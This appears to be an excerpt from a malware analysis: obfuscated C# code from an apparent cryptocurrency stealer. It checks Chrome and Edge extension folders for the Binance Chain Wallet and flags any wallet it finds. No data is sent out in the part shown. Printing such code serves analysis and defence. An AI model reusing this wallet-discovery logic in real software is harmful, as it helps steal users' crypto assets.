 if (Directory.Exists(efPfEyxiuX.appdata_local + "\\Google\\Chrome\\User Data\\Default\\Local Extension Settings\
\fhbohimaelbohpjbbldcngcnapndodjp"))
{
lrzyjotuhffCEXUam.mw_assign("Binance_Chrome").eLYfSSknWRJdu = "BinanceChrome";
efPfEyxiuX.mw_Wallet_exist_flag = true;
}
else
{
lrzyjotuhffCEXUam.mw_assign("Binance_Chrome").eLYfSSknWRJdu = "False";
}
if (Directory.Exists(efPfEyxiuX.appdata_local + "\\Microsoft\\Edge\\User Data\\Default\\Local Extension Settings\
\fhbohimaelbohpjbbldcngcnapndodjp"))
{
lrzyjotuhffCEXUam.mw_assign("Binance_Edge").eLYfSSknWRJdu = "BinanceEdge";
efPfEyxiuX.mw_Wallet_exist_flag = true;
}
else
{
lrzyjotuhffCEXUam.mw_assign("Binance_Edge").eLYfSSknWRJdu = "False";
}